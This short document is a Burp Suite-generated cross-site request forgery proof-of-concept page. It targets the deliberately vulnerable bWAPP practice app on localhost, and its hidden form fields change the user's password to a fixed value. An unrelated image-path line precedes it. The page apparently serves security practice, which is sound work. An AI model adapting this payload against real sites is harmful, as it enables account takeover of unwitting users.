 GNU nano 4.5
<html>
<!-- CSRF PoC - generated by Burp Suite Professional -->
<body>
<script>history.pushState('', '', '/')</script>
<form action="http://localhost/bWAPP/csrf_1.php">
<input type="hidden" name="password&#95;new" value="shubham" />
<input type="hidden" name="password&#95;conf" value="shubham" />
<input type="hidden" name="action" value="change" />
<input type="submit" value="Submit request" />
</form>
</body>
</html>